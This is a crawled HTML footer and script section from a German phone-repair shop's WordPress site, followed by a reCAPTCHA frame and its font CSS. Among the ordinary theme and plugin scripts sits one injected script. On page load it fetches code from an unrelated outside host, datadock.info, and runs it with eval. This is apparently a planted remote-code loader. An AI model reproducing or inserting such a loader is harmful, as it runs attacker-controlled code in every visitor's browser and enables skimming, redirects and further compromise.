menu-item-type-custom menu-item-object-custom menu-item-1479"><a href="http://instagram.com/handyklinik.berlin">Instagram</a></li><li id="menu-item-1481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1481"><a href="https://www.youtube.com/channel/UCPsjxvNw13iVfXxXEnalCKA">YouTube</a></li></ul></div><div style="clear:both;"></div></section><section id="media_image-3" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.wertgarantie.de/Home/Landingpage/Banner.aspx?partner=1789642&#038;sortiment=1" target="_blank"><img width="728" height="90" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_728,h_90/https://handyklinik.berlin/wp-content/uploads/2020/10/Wertgarantie.png" class="image wp-image-2880  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_200/https://handyklinik.berlin/wp-content/uploads/2020/10/Wertgarantie-200x25.png 200w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://handyklinik.berlin/wp-content/uploads/2020/10/Wertgarantie-300x37.png 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_400/https://handyklinik.berlin/wp-content/uploads/2020/10/Wertgarantie-400x49.png 400w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://handyklinik.berlin/wp-content/uploads/2020/10/Wertgarantie-600x74.png 600w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_728/https://handyklinik.berlin/wp-content/uploads/2020/10/Wertgarantie.png 728w" sizes="(max-width: 728px) 100vw, 728px" /></a><div style="clear:both;"></div></section></div><div class="fusion-clearfix"></div></div></div></footer></div><div class="fusion-sliding-bar-wrapper"></div></div></div><div class="fusion-top-frame"></div><div class="fusion-bottom-frame"></div><div class="fusion-boxed-shadow"></div> <a class="fusion-one-page-text-link fusion-page-load-link"></a><div class="avada-footer-scripts"> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-button qlwapp-bottom-left qlwapp-all qlwapp-rounded"><div class="qlwapp-container"> <a class="qlwapp-toggle" data-action="open" data-phone="4903043095959" data-message="Hallo!" role="button" tabindex="0" target="_blank"> <i class="qlwapp-icon qlwapp-whatsapp-icon"></i> <i class="qlwapp-close" data-action="close">&times;</i> <span class="qlwapp-text">Wie können wir Ihnen helfen?</span> </a></div></div> <script type="module">import { Workbox } from "https:\/\/handyklinik.berlin\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.3.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/handyklinik.berlin\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}</script> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs = {"ajaxUrl":"https:\/\/handyklinik.berlin\/wp-admin\/admin-ajax.php","nonce":"3cbbe9e8e5","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":500,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://handyklinik.berlin/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://handyklinik.berlin/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-03 17:24:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/handyklinik.berlin\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="text/javascript" id="wpcf7-redirect-script-js-extra">var wpcf7r = {"ajax_url":"https:\/\/handyklinik.berlin\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="wpcf7cf-scripts-js-extra">var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/handyklinik.berlin\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lds-eEUAAAAAOv3k6wON6228rcGiqn_1L47SNyf&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://handyklinik.berlin/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Lds-eEUAAAAAOv3k6wON6228rcGiqn_1L47SNyf",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};</script> <script type="text/javascript" id="fusion-column-bg-image-js-extra">var fusionBgImageVars = {"content_break_point":"800"};</script> <script type="text/javascript" id="fusion-animations-js-extra">var fusionAnimationsVars = {"status_css_animations":"desktop"};</script> <script type="text/javascript" id="fusion-js-extra">var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};</script> <script type="text/javascript" id="jquery-lightbox-js-extra">var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};</script> <script type="text/javascript" id="fusion-equal-heights-js-extra">var fusionEqualHeightVars = {"content_break_point":"800"};</script> <script type="text/javascript" id="fusion-video-general-js-extra">var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};</script> <script type="text/javascript" id="fusion-lightbox-js-extra">var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Zum Schlie\u00dfen Esc dr\u00fccken","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Vor","previous":"Zur\u00fcck"}};</script> <script type="text/javascript" id="avada-live-search-js-extra">var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/handyklinik.berlin\/wp-admin\/admin-ajax.php","no_search_results":"Keine Suchergebnisse stimmen mit Ihrer Anfrage \u00fcberein. Bitte versuchen Sie es noch einmal","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};</script> <script type="text/javascript" id="fusion-flexslider-js-extra">var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};</script> <script type="text/javascript" id="avada-elastic-slider-js-extra">var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};</script> <script type="text/javascript" id="avada-drop-down-js-extra">var avadaSelectVars = {"avada_drop_down":"1"};</script> <script type="text/javascript" id="avada-to-top-js-extra">var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};</script> <script type="text/javascript" id="avada-header-js-extra">var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"105","nav_highlight_border":"0","nav_highlight_style":"bottombar","logo_margin_top":"36px","logo_margin_bottom":"36px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};</script> <script type="text/javascript" id="avada-menu-js-extra">var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"Gehe zu ...","mobile_nav_cart":"Warenkorb","mobile_submenu_open":"\u00d6ffne Untermen\u00fc von %s","mobile_submenu_close":"Schlie\u00dfe Untermen\u00fc von %s","submenu_slideout":"1"};</script> <script type="text/javascript" id="avada-sidebars-js-extra">var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"1","sticky_header_shrinkage":"","nav_height":"105","sidebar_break_point":"800"};</script> <script type="text/javascript" id="fusion-responsive-typography-js-extra">var fusionTypographyVars = {"site_width":"1200px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};</script> <script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};</script> <script type="text/javascript" id="fusion-video-js-extra">var fusionVideoVars = {"status_vimeo":"1"};</script> <script type="text/javascript">jQuery( document ).ready( function() {
					var ajaxurl = 'https://handyklinik.berlin/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":["FAQPage"],"mainEntity":[{"@type":"Question","name":"Ist das Huawei Mate 20 Lite wasserdicht?","acceptedAnswer":{"@type":"Answer","text":"Nein, das Huawei Mate 20 Lite ist nicht wasserdicht. Daher kann es zu einem Wasserschaden kommen. Hierf\u00fcr bieten wir aber eine Reparatur an."}}]}</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Durch die Nutzung unserer Website stimmen Sie der Verwendung von Cookies zu. </span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom fusion button text" aria-label="Verstanden">Verstanden</a><a href="https://handyklinik.berlin/datenschutzerklaerung" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom fusion button text" aria-label="Mehr Erfahren">Mehr Erfahren</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div></div></div><div class="to-top-container to-top-right"> <a href="#" id="toTop" class="fusion-top-top-link"> <span class="screen-reader-text">Nach oben</span> </a></div> <script defer src="https://handyklinik.berlin/wp-content/cache/autoptimize/js/autoptimize_34b5c52e2bb1ee4b477d9e172ca4b7e6.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lds-eEUAAAAAOv3k6wON6228rcGiqn_1L47SNyf&co=aHR0cHM6Ly9oYW5keWtsaW5pay5iZXJsaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e3m0omup8b4m
body_size: 48671
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
